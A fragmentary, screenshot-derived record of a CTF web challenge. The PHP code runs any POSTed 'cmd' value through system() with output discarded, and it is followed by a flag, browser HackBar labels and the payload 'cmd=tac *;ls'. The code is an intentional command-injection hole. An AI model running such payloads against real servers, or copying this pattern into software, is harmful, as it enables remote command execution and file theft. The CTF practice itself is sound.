 $cmd=$_POST['cmd'];
system($cmd."  >/dev/null  2>&1");
?>
$flag="flag{a9aeb40e-fdcc-4dfc-9c38-b7b61d75f8d3}"; system($cmd." >/dev/null 2>&1"); $cmd=$_POST['cmd']; highlight_file(__FILE__); error_reporting(0);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=tac *;ls